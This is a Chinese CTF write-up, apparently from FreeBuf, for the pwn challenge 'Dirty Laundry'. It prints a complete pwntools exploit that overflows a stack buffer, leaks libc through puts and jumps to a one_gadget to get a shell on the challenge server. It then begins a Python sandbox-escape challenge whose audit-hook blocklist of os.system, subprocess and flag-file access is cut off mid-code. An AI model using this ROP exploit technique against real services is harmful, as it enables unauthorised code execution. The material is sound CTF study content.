Dirty Laundry(pwn)

这道题提供了程序和libc


逆向看出存在read栈溢出

offset=0x48
无可利用后门函数和字符串,有puts,可以泄漏libc

one_gadget可利用

ropgadget可利用
exp
exp:
from pwn import *
context.binary = elf = ELF('./chal')
libc = ELF('./libc.so.6')
context.log_level = 'debug'
io = remote('dirty-laundry.ctf.prgy.in', 1337, ssl=True)
# gadgets
pop_rdi_r14 = 0x4011a7
pop_rsi = 0x4011a9
pop_rbp = 0x40113d
ret = 0x40101a
one_gadget_offset = 0xebc88 # execve("/bin/sh", rsi, rdx)
offset = 0x48


# ================= Stage 1: leak libc =================
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln = elf.symbols['vuln']
payload = b'A' * offset
payload += p64(ret)
payload += p64(pop_rdi_r14)
payload += p64(puts_got)
payload += p64(0)
payload += p64(puts_plt)
payload += p64(vuln)
io.sendafter(b'Add your laundry: ', payload)
io.recvuntil(b'Laundry complete')
leak = io.recv(6)
puts_addr = u64(leak.ljust(8, b'\x00'))
log.success(f'puts@libc = {hex(puts_addr)}')
libc_base = puts_addr - libc.sym['puts']
log.success(f'libc base = {hex(libc_base)}')
# ================= Stage 2: one_gadget =================
payload = b'A' * offset
payload += p64(ret)
payload += p64(pop_rbp)
payload += p64(0x404800) # 可写地址
payload += p64(pop_rsi)
payload += p64(0) # rsi = NULL
payload += p64(libc_base + one_gadget_offset)
io.sendafter(b'Add your laundry: ', payload)
io.interactive()

附件提供的python如下,是一道python沙箱逃逸题
#!/usr/bin/env python3
import ast
import sys
import os
def audit_hook(event, args):
if event in ['os.system', 'os.popen', 'os.spawn', 'subprocess.Popen']:
raise RuntimeError("Blocked Action Detected")
if event == 'open' and isinstance(args[0], str) and 'flag' in args[0]:
raise RuntimeError("Forbidden File Access")
sys.addaudithook(audit_hook)
class Calculator(ast.NodeVisitor):
def __init__(self):
self.is_valid = True
def visit(self, node):
if isinstance(node, (ast. 已在FreeBuf发表 0 篇文章
已在FreeBuf发表 0 篇文章
本文为 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf
客服小蜜蜂(微信:freebee1024)